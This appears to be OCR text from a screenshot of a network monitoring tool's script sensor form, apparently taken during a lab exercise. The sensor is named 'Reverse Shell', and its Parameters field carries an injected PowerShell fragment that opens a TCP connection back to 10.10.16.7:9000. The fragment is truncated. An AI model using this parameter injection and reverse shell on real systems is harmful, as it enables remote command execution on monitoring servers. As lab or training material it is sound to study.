 Basic Sensor
Settings
Sensor Name
Reverse Shell
Parent Tags
Tags
exesensor
Priority
Continue
Sensor Settings
Important: The EXE file has to run on the computer where the parent
probe is installed, not on the parent device. The working directory for
"exe" files is the probe directory, "vbs,ps1" or other script files may use
different working directories.
EXE/Script
Demo Powershell Script - Returns a fixed integer value.ps1
Parameters
;$client = New-Object System.Net.Sockets.TCPClient('10.10.16.7',9000);$strea
Environment
Default Environment
Set placeholders as environment values
Security Context
Use security context of probe service
Use Windows credentials of parent device
Mutex Name
Timeout (Sec.)
60